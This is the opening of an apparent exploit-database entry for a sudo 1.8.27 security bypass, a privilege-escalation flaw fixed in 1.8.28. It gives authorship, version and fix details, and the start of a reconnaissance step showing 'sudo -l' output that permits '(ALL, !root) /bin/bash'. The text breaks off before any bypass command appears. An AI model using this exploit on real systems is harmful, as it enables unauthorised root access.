 # Exploit Title : sudo 1.8.27 - Security Bypass
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.8.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash